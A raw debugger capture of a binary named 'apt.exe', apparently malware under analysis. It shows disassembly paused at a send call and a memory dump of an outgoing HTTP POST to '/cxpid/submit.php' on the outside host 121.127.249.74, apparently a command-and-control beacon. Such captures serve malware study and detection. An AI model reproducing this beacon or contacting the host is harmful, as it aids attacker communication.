 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
67186B9E 7C 02 jl apt.67186BA2
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0D50 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE0D60 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE0D70 3D 31 32 38 20 48 54 54 50 2F 31 2E 30 0D 0A 48 =128 HTTP/1.0..H
03FE0D80 6F 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 ost: 121.127.249
03FE0D90 2E 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 .74:443..User-Ag
03FE0DA0 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
03FE0DB0 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
03FE0DC0 49 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 7.0; Windows
03FE0DD0 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 NT 5.1; SV1)..Ac
03FE0DE0 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 cept: */*..Accep
03FE0DF0 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 t-Language: en-u
03FE0E00 73 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B s..Connection: K
03FE0E10 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 eep-Alive..Conte
03FE0E20 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 nt-Type: text/ht
03FE0E30 6D 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 ml..Content-Leng
03FE0E40 74 68 3A 20 37 37 0D 0A 0D 0A 3C 68 74 6D 6C 3E th: 77....<html>
03FE0E50 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 <head><title>Res
03FE0E60 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 ult</title></hea
03FE0E70 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E CD 83 d>..<body><h4>Í.
03FE0E80 CE 83 CF 83 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E Î.Ï.</h4></body>
03FE0E90 3C 2F 68 74 6D 6C 3E 00 F4 B5 18 67 F4 B5 18 67 </html>.ôµ.gôµ.g
0471DD70 00000190
0471DD74 03FE0D50
0471DD78 00000147
0471DD7C 00000000
0471DD80 0471DDA0
0471DD84 67186BB8
0471DD88 0471DD98
0471DD8C 67188364
0471DD90 00000000
0471DD94 03FE0D50
0471DD98 0471FF80
0471DD9C 67188A49
0471DDA0 0471FFCC
0471DDA4 67188B9A
0471DDA8 0471FF80
0471DDAC 67188364
0471DDB0 67188364
0471DDB4 00000000
0471DDB8 00000000
0471DDBC 00000000
0471DDC0 00000000
0471DDC4 00000000
0471DDC8 03FE0B10
0471DDCC 00000000